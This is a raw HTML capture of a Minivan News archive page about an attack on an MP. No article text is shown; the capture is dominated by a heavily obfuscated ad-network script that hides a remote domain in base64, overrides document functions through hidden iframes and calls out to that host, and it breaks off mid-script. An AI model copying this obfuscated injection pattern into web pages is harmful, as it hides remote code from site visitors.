

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/news-in-brief/jp-mp-ilham-attacked-with-a-pavement-brick-86150
body_size: 30403
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>JP MP Ilham attacked with a pavement brick &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="86150" data-token="2b414a79b8" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/86150" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/news-in-brief/jp-mp-ilham-attacked-with-a-pavement-brick-86150" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=86150' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fjp-mp-ilham-attacked-with-a-pavement-brick-86150" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fnews-in-brief%2Fjp-mp-ilham-attacked-with-a-pavement-brick-86150&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case 